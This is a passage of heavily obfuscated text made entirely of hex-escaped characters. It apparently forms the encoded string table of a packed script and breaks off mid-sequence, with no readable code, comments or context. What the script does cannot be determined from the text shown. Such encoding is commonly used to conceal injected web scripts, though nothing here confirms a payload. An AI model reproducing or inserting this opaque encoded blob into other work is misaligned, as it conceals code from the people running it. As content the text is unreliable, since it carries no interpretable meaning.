C\x6F\x5C\x69\x5C\x61\x5C\x76\x5C\x6F\x5C\x55\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x55\x5C\x64\x5C\x48\x5C\x61\x5C\x6E\x5C\x71\x5C\x66\x5C\x31\x38\x5C\x6E\x5C\x6F\x5C\x6E\x5C\x71\x5C\x66\x5C\x68\x5C\x6E\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x64\x5C\x66\x5C\x31\x34\x5C\x74\x5C\x31\x6D\x5C\x65\x5C\x62\x5C\x64\x5C\x66\x5C\x42\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x31\x37\x5C\x61\x5C\x31\x71\x5C\x64\x5C\x66\x5C\x78\x5C\x64\x5C\x48\x5C\x61\x5C\x71\x5C\x31\x48\x5C\x31\x73\x5C\x71\x5C\x71\x5C\x6F\x5C\x65\x5C\x65\x5C\x62\x5C\x73\x5C\x73\x5C\x47\x5C\x64\x5C\x66\x5C\x78\x5C\x64\x5C\x48\x5C\x61\x5C\x71\x5C\x31\x48\x5C\x31\x73\x5C\x71\x5C\x71\x5C\x6F\x5C\x65\x5C\x65\x5C\x62\x5C\x31\x79\x5C\x31\x79\x5C\x31\x71\x5C\x64\x5C\x66\x5C\x76\x5C\x73\x5C\x73\x5C\x47\x5C\x64\x5C\x66\x5C\x76\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x67\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x64\x5C\x66\x5C\x31\x30\x5C\x62\x5C\x7A\x5C\x67\x5C\x73\x5C\x67\x5C\x64\x5C\x49\x5C\x31\x46\x5C\x67\x5C\x31\x75\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x50\x5C\x66\x5C\x31\x76\x5C\x73\x5C\x65\x5C\x4C\x5C\x47\x5C\x64\x5C\x66\x5C\x31\x30\x5C\x64\x5C\x66\x5C\x31\x6D\x5C\x61\x5C\x66\x5C\x62\x5C\x4C\x5C\x65\x5C\x31\x51\x5C\x65\x5C\x62\x5C\x7A\x5C\x31\x37\x5C\x61\x5C\x67\x5C\x64\x5C\x49\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x65\x5C\x72\x5C\x6F\x5C\x66\x5C\x50\x5C\x65\x5C\x62\x5C\x64\x5C\x66\x5C\x31\x43\x5C\x61\x5C\x46\x5C\x66\x5C\x6C\x5C\x31\x75\x5C\x67\x5C\x64\x5C\x66\x5C\x79\x5C\x61\x5C\x62\x5C\x64\x5C\x31\x6D\x5C\x45\x5C\x6F\x5C\x69\x5C\x69\x5C\x62\x5C\x7A\x5C\x6B\x5C\x6A\x5C\x69\x5C\x31\x6A\x5C\x45\x5C\x45\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x31\x33\x5C\x62\x5C\x64\x5C\x31\x6F\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x6E\x5C\x66\x5C\x50\x5C\x6E\x5C\x62\x5C\x64\x5C\x31\x76\x5C\x61\x5C\x6E\x5C\x44\x5C\x74\x5C\x69\x5C\x31\x77\x5C\x6E\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x31\x69\x5C\x62\x5C\x64\x5C\x69\x5C\x53\x5C\x61\x5C\x6E\x5C\x69\x5C\x51\x5C\x6A\x5C\x69\x5C\x54\x5C\x6A\x5C\x69\x5C\x55\x5C\x6E\x5C\x6F\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x31\x69\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x66\x5C\x6D\x5C\x61\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x6E\x5C\x64\x5C\x66\x5C\x4A\x5C\x74\x5C\x31\x34\x5C\x6F\x5C\x64\x5C\x69\x5C\x41\x5C\x74\x5C\x52\x5C\x6F\x5C\x64\x5C\x69\x5C\x42\x5C\x6F\x5C\x64\x5C\x31\x72\x5C\x6A\x5C\x44\x5C\x6F\x5C\x64\x5C\x69\x5C\x68\x5C\x6A\x5C\x64\x5C\x31\x63\x5C\x74\x5C\x31\x34\x5C\x6A\x5C\x64\x5C\x52\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x48\x5C\x74\x5C\x52\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x66\x5C\x31\x37\x5C\x74\x5C\x52\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x31\x72\x5C\x6A\x5C\x64\x5C\x66\x5C\x54\x5C\x74\x5C\x66\x5C\x55\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x78\x5C\x74\x5C\x44\x5C\x6E\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x66\x5C\x77\x5C\x73\x5C\x64\x5C\x66\x5C\x31\x52\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x66\x5C\x6D\x5C\x61\x5C\x62\x5C\x7A\x5C\x53\x5C\x6A\x5C\x66\x5C\x70\x5C\x73\x5C\x66\x5C\x77\x5C\x74\x5C\x31\x69\x5C\x4C\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x66\x5C\x79\x5C\x61\x5C\x62\x5C\x64\x5C\x31\x6D\x5C\x7A\x5C\x53\x5C\x6A\x5C\x66\x5C\x6B\x5C\x73\x5C\x75\x5C\x61\x5C\x31\x33\x5C\x62\x5C\x64\x5C\x66\x5C\x6C\x5C\x61\x5C\x62\x5C\x7A\x5C\x31\x37\x5C\x61\x5C\x66\x5C\x6B\x5C\x4D\x5C\x66\x5C\x70\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x31\x76\x5C\x61\x5C\x6E\x5C\x44\x5C\x74\x5C\x69\x5C\x6C\x5C\x6E\x5C\x62\x5C\x45\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x31\x33\x5C\x62\x5C\x64\x5C\x31\x6F\x5C\x61\x5C\x69\x5C\x61\x5C\x67\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x43\x5C\x73\x5C\x67\x5C\x61\x5C\x65\x5C\x67\x5C\x64\x5C\x69\x5C\x79\x5C\x74\x5C\x66\x5C\x44\x5C\x65\x5C\x62\x5C\x7A\x5C\x53\x5C\x6A\x5C\x41\x5C\x73\x5C\x67\x5C\x61\x5C\x65\x5C\x67\x5C\x64\x5C\x69\x5C\x6D\x5C\x74\x5C\x66\x5C\x44\x5C\x65\x5C\x62\x5C\x7A\x5C\x67\x5C\x64\x5C\x66\x5C\x52\x5C\x61\x5C\x43\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x30\x5C\x65\x5C\x62\x5C\x6F\x5C\x69\x5C\x61\x5C\x41\x5C\x62\x5C\x46\x5C\x43\x5C\x64\x5C\x72\x5C\x61\x5C\x65\x5C\x4E\x5C\x31\x6B\x5C\x4D\x5C\x65\x5C\x4C\x5C\x69\x5C\x31\x37\x5C\x4C\x5C\x65\x5C\x4E\x5C\x71\x5C\x31\x6B\x5C\x4D\x5C\x4E\x5C\x57\x5C\x4D\x5C\x65\x5C\x4C\x5C\x67\x5C\x61\x5C\x41\x5C\x62\x5C\x64\x5C\x4F\x5C\x61\x5C\x65\x5C\x64\x5C\x6C\x5C\x6A\x5C\x66\x5C\x31\x33\x5C\x64\x5C\x6C\x5C\x74\x5C\x79\x5C\x65\x5C\x62\x5C\x64\x5C\x31\x43\x5C\x61\x5C\x62\x5C\x4C\x5C\x65\x5C\x4E\x5C\x71\x5C\x57\x5C\x4D\x5C\x65\x5C\x62\x5C\x45\x5C\x6F\x5C\x65\x5C\x72\x5C\x65\x5C\x62\x5C\x7A\x5C\x67\x5C\x64\x5C\x66\x5C\x52\x5C\x61\x5C\x41\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x30\x5C\x65\x5C\x62\x5C\x6F\x5C\x69\x5C\x61\x5C\x43\x5C\x62\x5C\x46\x5C\x41\x5C\x64\x5C\x72\x5C\x61\x5C\x65\x5C\x4E\x5C\x31\x6B\x5C\x4D\x5C\x65\x5C\x4C\x5C\x69\x5C\x70\x5C\x4C\x5C\x65\x5C\x4E\x5C\x71\x5C\x31\x6B\x5C\x4D\x5C\x4E\x5C\x57\x5C\x4D\x5C\x65\x5C\x4C\x5C\x67\x5C\x61\x5C\x43\x5C\x62\x5C\x64\x5C\x4F\x5C\x61\x5C\x65\x5C\x64\x5C\x6C\x5C\x6A\x5C\x66\x5C\x31\x33\x5C\x64\x5C\x6C\x5C\x74\x5C\x79\x5C\x65\x5C\x62\x5C\x64\x5C\x31\x43\x5C\x61\x5C\x62\x5C\x4C\x5C\x65\x5C\x4E\x5C\x71\x5C\x57\x5C\x4D\x5C\x65\x5C\x62\x5C\x45\x5C\x6F\x5C\x65\x5C\x72\x5C\x65\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x31\x33\x5C\x62\x5C\x64\x5C\x31\x6F\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x6E\x5C\x64\x5C\x69\x5C\x6B\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x44\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x52\x5C\x74\x5C\x69\x5C\x4F\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x66\x5C\x4A\x5C\x74\x5C\x79\x5C\x6A\x5C\x31\x6E\x5C\x64\x5C\x79\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x31\x33\x5C\x74\x5C\x79\x5C\x6A\x5C\x31\x6E\x5C\x64\x5C\x79\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x31\x32\x5C\x74\x5C\x31\x61\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x49\x5C\x74\x5C\x31\x61\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x6C\x5C\x74\x5C\x31\x61\x5C\x6F\x5C\x64\x5C\x66\x5C\x31\x37\x5C\x74\x5C\x31\x61\x5C\x6E\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x66\x5C\x31\x65\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x6E\x5C\x31\x30\x5C\x6E\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x6E\x5C\x31\x30\x5C\x6E\x5C\x6F\x5C\x66\x5C\x31\x65\x5C\x4C\x5C\x6E\x5C\x31\x46\x5C\x31\x79\x5C\x69\x5C\x31\x34\x5C\x74\x5C\x69\x5C\x31\x69\x5C\x73\x5C\x6E\x5C\x4C\x5C\x69\x5C\x57\x5C\x4C\x5C\x6E\x5C\x6E\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x31\x69\x5C\x64\x5C\x69\x5C\x31\x6F\x5C\x73\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x68\x5C\x73\x5C\x31\x33\x5C\x64\x5C\x69\x5C\x31\x6C\x5C\x61\x5C\x65\x5C\x69\x5C\x31\x31\x5C\x65\x5C\x62\x5C\x7A\x5C\x31\x37\x5C\x61\x5C\x68\x5C\x73\x5C\x73\x5C\x69\x5C\x31\x6E\x5C\x62\x5C\x46\x5C\x31\x69\x5C\x64\x5C\x31\x71\x5C\x64\x5C\x31\x30\x5C\x73\x5C\x65\x5C\x31\x78\x5C\x31\x75\x5C\x71\x5C\x71\x5C\x66\x5C\x49\x5C\x64\x5C\x66\x5C\x31\x39\x5C\x64\x5C\x31\x65\x5C\x71\x5C\x65\x5C\x45\x5C\x68\x5C\x64\x5C\x31\x70\x5C\x61\x5C\x65\x5C\x31\x30\x5C\x65\x5C\x6F\x5C\x65\x5C\x31\x78\x5C\x31\x75\x5C\x71\x5C\x71\x5C\x66\x5C\x49\x5C\x64\x5C\x66\x5C\x31\x39\x5C\x64\x5C\x31\x65\x5C\x71\x5C\x65\x5C\x62\x5C\x7A\x5C\x68\x5C\x64\x5C\x31\x70\x5C\x61\x5C\x65\x5C\x69\x5C\x31\x61\x5C\x65\x5C\x6F\x5C\x65\x5C\x69\x5C\x31\x62\x5C\x65\x5C\x62\x5C\x7A\x5C\x68\x5C\x64\x5C\x31\x70\x5C\x61\x5C\x65\x5C\x79\x5C\x65\x5C\x6F\x5C\x65\x5C\x69\x5C\x31\x38\x5C\x6A\x5C\x69\x5C\x31\x78\x5C\x65\x5C\x62\x5C\x7A\x5C\x68\x5C\x64\x5C\x69\x5C\x31\x70\x5C\x73\x5C\x65\x5C\x69\x5C\x31\x67\x5C\x65\x5C\x45\x22\x2C\x22\x5C\x63\x22\x2C\x22\x5C\x70\x5C\x4A\x5C\x6C\x5C\x76\x5C\x6B\x22\x2C\x22\x5C\x63\x5C\x63\x5C\x48\x5C\x44\x5C\x72\x5C\x41\x5C\x6B\x5C\x76\x5C\x6D\x5C\x72\x5C\x63\x5C\x63\x5C\x63\x5C\x6B\x5C\x78\x5C\x76\x5C\x70\x5C\x63\x5C\x52\x5C\x67\x5C\x77\x5C\x63\x5C\x67\x5C\x6B\x5C\x6B\x5C\x77\x5C\x63\x5C\x44\x5C\x6C\x5C\x63\x5C\x70\x5C\x77\x5C\x41\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x6C\x5C\x76\x5C\x63\x5C\x63\x5C\x77\x5C\x68\x5C\x4A\x5C\x6C\x5C\x67\x5C\x41\x5C\x68\x5C\x63\x5C\x63\x5C\x68\x5C\x67\x5C\x41\x5C\x78\x5C\x63\x5C\x63\x5C\x78\x5C\x77\x5C\x68\x5C\x48\x5C\x63\x5C\x63\x5C\x4A\x5C\x6D\x5C\x70\x5C\x6B\x5C\x63\x5C\x6B\x5C\x76\x5C\x6B\x5C\x6C\x5C\x68\x5C\x63\x5C\x78\x5C\x6B\x5C\x79\x5C\x6C\x5C\x63\x5C\x63\x5C\x63\x5C\x76\x5C\x48\x5C\x63\x5C\x63\x5C\x63\x5C\x77\x5C\x68\x5C\x6B\x5C\x44\x5C\x77\x5C\x72\x5C\x63\x5C\x76\x5C\x79\x5C\x4B\x5C\x63\x5C\x6B\x5C\x78\x5C\x44\x5C\x79\x5C\x43\x5C\x63\x5C\x48\x5C\x76\x5C\x72\x5C\x42\x5C\x63\x5C\x42\x5C\x6D\x5C\x41\x5C\x44\x5C\x79\x5C\x68\x5C\x72\x5C\x6B\x5C\x63\x5C\x79\x5C\x68\x5C\x72\x5C\x44\x5C\x63\x5C\x41\x5C\x6D\x5C\x79\x5C\x63\x5C\x6C\x5C\x68\x5C\x72\x5C\x4B\x5C\x6B\x5C\x78\x5C\x63\x5C\x72\x5C\x67\x5C\x52\x5C\x63\x5C\x76\x5C\x79\x5C\x67\x5C\x4B\x5C\x68\x5C\x63\x5C\x4F\x5C\x76\x5C\x72\x5C\x42\x5C\x6D\x5C\x4F\x5C\x63\x5C\x70\x5C\x4A\x5C\x67\x5C\x72\x5C\x63\x5C\x77\x5C\x68\x5C\x67\x5C\x42\x5C\x31\x32\x5C\x63\x5C\x31\x38\x5C\x6D\x5C\x4A\x5C\x44\x5C\x6C\x5C\x67\x5C\x77\x5C\x31\x38\x5C\x6D\x5C\x70\x5C\x6B\x5C\x70\x5C\x63\x5C\x79\x5C\x67\x5C\x76\x5C\x72\x5C\x63\x5C\x31\x30\x5C\x4A\x5C\x4B\x5C\x63\x5C\x78\x5C\x69\x5C\x63\x5C\x70\x5C\x6B\x5C\x77\x5C\x6D\x5C\x72\x5C\x4B\x5C\x63\x5C\x41\x5C\x6C\x5C\x67\x5C\x70\x5C\x70\x5C\x63\x5C\x6D\x5C\x44\x5C\x6B\x5C\x68\x5C\x77\x5C\x63\x5C\x6B\x5C\x67\x5C\x4B\x5C\x63\x5C\x52\x5C\x67\x5C\x6C\x5C\x44\x5C\x68\x5C\x63\x5C\x5A\x5C\x76\x5C\x72\x5C\x50\x5C\x5A\x5C\x76\x5C\x70\x5C\x6B\x5C\x55\x5C\x54\x5C\x63\x5C\x78\x5C\x6B\x5C\x6B\x5C\x4A\x5C\x63\x5C\x70\x5C\x68\x5C\x6B\x5C\x49\x5C\x6B\x5C\x6B\x5C\x77\x5C\x76\x5C\x43\x5C\x44\x5C\x6B\x5C\x68\x5C\x63\x5C\x70\x5C\x6B\x5C\x31\x32\x5C\x6C\x5C\x68\x5C\x63\x5C\x41\x5C\x78\x5C\x76\x5C\x6C\x5C\x42\x5C\x77\x5C\x68\x5C\x72\x5C\x63\x5C\x70\x5C\x66\x5C\x53\x5C\x58\x5C\x58\x5C\x63\x5C\x43\x5C\x6C\x5C\x6D\x5C\x41\x5C\x50\x5C\x63\x5C\x67\x5C\x42\x5C\x42\x5C\x31\x34\x5C\x6C\x5C\x67\x5C\x70\x5C\x70\x5C\x63\x5C\x6B\x5C\x6D\x5C\x4A\x5C\x63\x5C\x6C\x5C\x6D\x5C\x41\x5C\x67\x5C\x6B\x5C\x76\x5C\x6D\x5C\x72\x5C\x63\x5C\x6B\x5C\x68\x5C\x31\x33\x5C\x6B\x5C\x63\x5C\x70\x5C\x44\x5C\x43\x5C\x63\x5C\x67\x5C\x77\x5C\x41\x5C\x78\x5C\x76\x5C\x52\x5C\x68\x5C\x63\x5C\x67\x5C\x52\x5C\x67\x5C\x6B\x5C\x67\x5C\x77\x5C\x63\x5C\x43\x5C\x4A\x5C\x63\x5C\x43\x5C\x6C\x5C\x6D\x5C\x4B\x5C\x70\x5C\x4A\x5C\x6D\x5C\x6B\x5C\x63\x5C\x76\x5C\x72\x5C\x42\x5C\x68\x5C\x31\x33\x5C\x63\x5C\x4A\x5C\x72\x5C\x4B\x5C\x63\x5C\x77\x5C\x68\x5C\x79\x5C\x6D\x5C\x52\x5C\x68\x5C\x63\x5C\x76\x5C\x6B\x5C\x68\x5C\x79\x5C\x63\x5C\x6B\x5C\x78\x5C\x44\x5C\x79\x5C\x43\x5C\x72\x5C\x67\x5C\x76\x5C\x6C\x5C\x63\x5C\x72\x5C\x43\x5C\x70\x5C\x4A\x5C\x63\x5C\x4F\x5C\x76\x5C\x42\x5C\x4B\x5C\x68\x5C\x6B\x5C\x63\x5C\x4F\x5C\x77\x5C\x67\x5C\x4A\x5C\x63\x5C\x41\x5C\x6C\x5C\x76\x5C\x41\x5C\x50\x5C\x63\x5C\x70\x5C\x31\x77\x5C\x47\x5C\x63\x5C\x70\x5C\x68\x5C\x67\x5C\x77\x5C\x41\x5C\x78\x5C\x63\x5C\x42\x5C\x68\x5C\x48\x5C\x67\x5C\x44\x5C\x6C\x5C\x6B\x5C\x63\x5C\x4A\x5C\x67\x5C\x6B\x5C\x78\x5C\x72\x5C\x67\x5C\x79\x5C\x68\x5C\x63\x5C\x78\x5C\x6D\x5C\x70\x5C\x6B\x5C\x72\x5C\x67\x5C\x79\x5C\x68\x5C\x63\x5C\x78\x5C\x67\x5C\x70\x5C\x78\x5C\x63\x5C\x43\x5C\x6D\x5C\x42\x5C\x31\x32\x5C\x63\x5C\x70\x5C\x41\x5C\x77\x5C\x6D\x5C\x6C\x5C\x6C\x5C\x59\x5C\x6D\x5C\x4A\x5C\x63\x5C\x6D\x5C\x48\x5C\x48\x5C\x70\x5C\x68\x5C\x6B\x5C\x63\x5C\x70\x5C\x44\x5C\x43\x5C\x70\x5C\x6B\x5C\x77\x5C\x63\x5C\x78\x5C\x68\x5C\x76\x5C\x4B\x5C\x78\x5C\x6B\x5C\x63\x5C\x43\x5C\x6D\x5C\x31\x33\x5C\x63\x5C\x77\x5C\x68\x5C\x6C\x5C\x67\x5C\x6B\x5C\x68\x5C\x42\x5C\x63\x5C\x31\x37\x5C\x44\x5C\x42\x5C\x77\x5C\x63\x5C\x6D\x5C\x79\x5C\x4B\x5C\x68\x5C\x77\x5C\x63\x5C\x6C\x5C\x6D\x5C\x79\x5C\x63\x5C\x6C\x5C\x76\x5C\x72\x5C\x50\x5C\x63\x5C\x4B\x5C\x68\x5C\x6B\x5C\x63\x5C\x79\x5C\x31\x37\x5C\x42\x5C\x68\x5C\x48\x5C\x67\x5C\x44\x5C\x6C\x5C\x6B\x5C\x63\x5C\x78\x5C\x66\x5C\x63\x5C\x70\x5C\x51\x5C\x69\x5C\x63\x5C\x76\x5C\x43\x5C\x63\x5C\x4F\x5C\x4F\x5C\x4F\x5C\x63\x5C\x6B\x5C\x78\x5C\x68\x5C\x79\x5C\x68\x5C\x31\x33\x5C\x4A\x5C\x6D\x5C\x70\x5C\x68\x5C\x63\x5C\x43\x5C\x67\x5C\x41\x5C\x50\x5C\x63\x5C\x78\x5C\x6D\x5C\x52\x5C\x68\x5C\x77\x5C\x59\x5C\x76\x5C\x79\x5C\x68\x5C\x6D\x5C\x44\x5C\x6B\x5C\x63\x5C\x41\x5C\x6D\x5C\x72\x5C\x6B\x5C\x67\x5C\x76\x5C\x72\x5C\x68\x5C\x77\x5C\x63\x5C\x76\x5C\x79\x5C\x4B\x5C\x66\x5C\x63\x5C\x43\x5C\x6C\x5C\x6D\x5C\x4B\x5C\x43\x5C\x6C\x5C\x6D\x5C\x4B\x5C\x63\x5C\x43\x5C\x6C\x5C\x67\x5C\x72\x5C\x50\x5C\x63\x5C\x4B\x5C\x76\x5C\x48\x5C\x63\x5C\x44\x5C\x31\x34\x5C\x31\x30\x5C\x31\x71\x5C\x4B\x5C\x31\x63\x5C\x31\x6F\x5C\x31\x31\x5C\x78\x5C\x51\x5C\x58\x5C\x63\x5C\x31\x63\x5C\x44\x5C\x31\x62\x5C\x5A\x5C\x72\x5C\x63\x5C\x79\x5C\x5A\x5C\x51\x5C\x31\x38\x5C\x31\x31\x5C\x63\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x31\x69\x5C\x31\x74\x5C\x70\x5C\x63\x5C\x31\x6B\x5C\x41\x5C\x44\x5C\x55\x5C\x4F\x5C\x31\x6E\x5C\x43\x5C\x52\x5C\x51\x5C\x55\x5C\x58\x5C\x78\x5C\x31\x31\x5C\x6D\x5C\x54\x5C\x31\x6A\x5C\x77\x5C\x31\x31\x5C\x31\x68\x5C\x70\x5C\x51\x5C\x6C\x5C\x5A\x5C\x31\x76\x5C\x31\x6A\x5C\x31\x65\x5C\x50\x5C\x5A\x5C\x31\x71\x5C\x58\x5C\x66\x5C\x57\x5C\x49\x5C\x63\x5C\x31\x71\x5C\x4F\x5C\x54\x5C\x31\x39\x5C\x31\x31\x5C\x44\x5C\x52\x5C\x4F\x5C\x6D\x5C\x31\x67\x5C\x31\x78\x5C\x63\x5C\x70\x5C\x31\x6A\x5C\x47\x5C\x63\x5C\x69\x5C\x47\x5C\x58\x5C\x63\x5C\x31\x63\x5C\x70\x5C\x31\x30\x5C\x50\x5C\x31\x34\x5C\x31\x31\x5C\x31\x64\x5C\x6D\x5C\x6C\x5C\x6B\x5C\x31\x31\x5C\x63\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x31\x34\x5C\x31\x77\x5C\x41\x5C\x63\x5C\x70\x5C\x47\x5C\x47\x5C\x31\x38\x5C\x31\x76\x5C\x53\x5C\x31\x33\x5C\x57\x5C\x31\x6B\x5C\x72\x5C\x58\x5C\x63\x5C\x70\x5C\x6C\x5C\x76\x5C\x42\x5C\x68\x5C\x59\x5C\x6D\x5C\x4B\x5C\x4B\x5C\x6C\x5C\x68\x5C\x63\x5C\x72\x5C\x6B\x5C\x78\x5C\x63\x5C\x72\x5C\x67\x5C\x79\x5C\x68\x5C\x63\x5C\x70\x5C\x6C\x5C\x76\x5C\x41\x5C\x68\x5C\x63\x5C\x76\x5C\x41\x5C\x6D\x5C\x72\x5C\x63\x5C\x67\x5C\x72\x5C\x76\x5C\x79\x5C\x67\x5C\x6B\x5C\x68\x5C\x63\x5C\x31\x61\x5C\x31\x62\x5C\x31\x68\x5C\x31\x31\x5C\x31\x64\x5C\x49\x5C\x31\x72\x5C\x57\x5C\x63\x5C\x4A\x5C\x67\x5C\x77\x5C\x68\x5C\x72\x5C\x6B\x5C\x63\x5C\x66\x5C\x68\x5C\x31\x6A\x5C\x63\x5C\x48\x5C\x67\x5C\x6C\x5C\x70\x5C\x68\x5C\x63\x5C\x67\x5C\x72\x5C\x76\x5C\x79\x5C\x68\x5C\x63\x5C\x70\x5C\x78\x5C\x6D\x5C\x4F\x5C\x63\x5C\x43\x5C\x76\x5C\x72\x5C\x42\x5C\x63\x5C\x6C\x5C\x6D\x5C\x67\x5C\x42\x5C\x63\x5C\x77\x5C\x68\x5C\x70\x5C\x76\x5C\x31\x65\x5C\x68\x5C\x63\x5C\x70\x5C\x41\x5C\x77\x5C\x6D\x5C\x6C\x5C\x6C\x5C\x63\x5C\x78\x5C\x67\x5C\x70\x5C\x63\x5C\x52\x5C\x67\x5C\x6C\x5C\x63\x5C\x43\x5C\x48\x5C\x63\x5C\x77\x5C\x41\x5C\x6B\x5C\x78\x5C\x44\x5C\x79\x5C\x43\x5C\x63\x5C\x78\x5C\x6D\x5C\x79\x5C\x68\x5C\x63\x5C\x6B\x5C\x41\x5C\x63\x5C\x43\x5C\x6C\x5C\x44\x5C\x77\x5C\x63\x5C\x41\x5C\x79\x5C\x79\x5C\x63\x5C\x6D\x5C\x72\x5C\x63\x5C\x4A\x5C\x77\x5C\x68\x5C\x4A\x5C\x68\x5C\x72\x5C\x42\x5C\x63\x5C\x78\x5C\x76\x5C\x42\x5C\x68\x5C\x63\x5C\x68\x5C\x48\x5C\x48\x5C\x68\x5C\x41\x5C\x6B\x5C\x63\x5C\x72\x5C\x68\x5C\x4F\x5C\x68\x5C\x77\x5C\x63\x5C\x6D\x5C\x52\x5C\x68\x5C\x77\x5C\x6C\x5C\x67\x5C\x31\x32\x5C\x63\x5C\x6D\x5C\x6C\x5C\x42\x5C\x68\x5C\x77\x5C\x63\x5C\x70\x5C\x76\x5C\x42\x5C\x68\x5C\x43\x5C\x67\x5C\x77\x5C\x63\x5C\x31\x38\x5C\x31\x62\x5C\x31\x67\x5C\x59\x5C\x31\x61\x5C\x49\x5C\x31\x63\x5C\x31\x68\x5C\x31\x61\x5C\x57\x5C\x31\x6D\x5C\x59\x5C\x31\x68\x5C\x59\x5C\x57\x5C\x31\x6D\x5C\x59\x5C\x63\x5C\x31\x68\x5C\x63\x5C\x31\x38\x5C\x31\x62\x5C\x31\x67\x5C\x59\x5C\x31\x61\x5C\x49\x5C\x31\x63\x5C\x31\x68\x5C\x31\x38\x5C\x31\x70\x5C\x57\x5C\x31\x63\x5C\x31\x68\x5C\x59\x5C\x57\x5C\x31\x6D\x5C\x59\x5C\x63\x5C\x5A\x5C\x67\x5C\x43\x5C\x68\x5C\x6C\x5C\x63\x5C\x4A\x5C\x6D\x5C\x70\x5C\x6B\x5C\x67\x5C\x4B\x5C\x70\x5C\x63\x5C\x6C\x5C\x67\x5C\x43\x5C\x68\x5C\x6C\x5C\x63\x5C\x78\x5C\x68\x5C\x67\x5C\x42\x5C\x63\x5C\x4A\x5C\x6D\x5C\x70\x5C\x6B\x5C\x70\x5C\x63\x5C\x48\x5C\x76\x5C\x77\x5C\x70\x5C\x6B\x5C\x63\x5C\x70\x5C\x68\x5C\x41\x5C\x6B\x5C\x63\x5C\x41\x5C\x67\x5C\x77\x5C\x6D\x5C\x44\x5C\x70\x5C\x68\x5C\x6C\x5C\x63\x5C\x6C\x5C\x68\x5C\x48\x5C\x6B\x5C\x63\x5C\x79\x5C\x67\x5C\x31\x33\x5C\x63\x5C\x77\x5C\x68\x5C\x70\x5C\x44\x5C\x6C\x5C\x6B\x5C\x70\x5C\x63\x5C\x5A\x5C\x49\x5C\x31\x39\x5C\x57\x5C\x5A\x5C\x31\x68\x5C\x31\x67\x5C\x57\x5C\x49\x5C\x31\x70\x5C\x31\x34\x5C\x31\x6C\x5C\x31\x68\x5C\x31\x61\x5C\x31\x74\x5C\x31\x64\x5C\x63\x5C\x6D\x5C\x72\x5C\x6C\x5C\x6D\x5C\x67\x5C\x42\x5C\x63\x5C\x76\x5C\x42\x5C\x63\x5C\x4B\x5C\x68\x5C\x6B\x5C\x57\x5C\x6C\x5C\x68\x5C\x79\x5C\x68\x5C\x72\x5C\x6B\x5C\x31\x39\x5C\x31\x32\x5C\x31\x31\x5C\x42\x5C\x63\x5C\x79\x5C\x31\x32\x5C\x41\x5C\x6D\x5C\x72\x5C\x6B\x5C\x68\x5C\x72\x5C\x6B\x5C\x63\x5C\x72\x5C\x44\x5C\x6C\x5C\x6C\x5C\x63\x5C\x70\x5C\x6C\x5C\x76\x5C\x42\x5C\x68\x5C\x31\x69\x5C\x6D\x5C\x4F\x5C\x72\x5C\x63\x5C\x42\x5C\x76\x5C\x52\x5C\x63\x5C\x48\x5C\x6D\x5C\x41\x5C\x44\x5C\x70\x5C\x63\x5C\x77\x5C\x68\x5C\x48\x5C\x63\x5C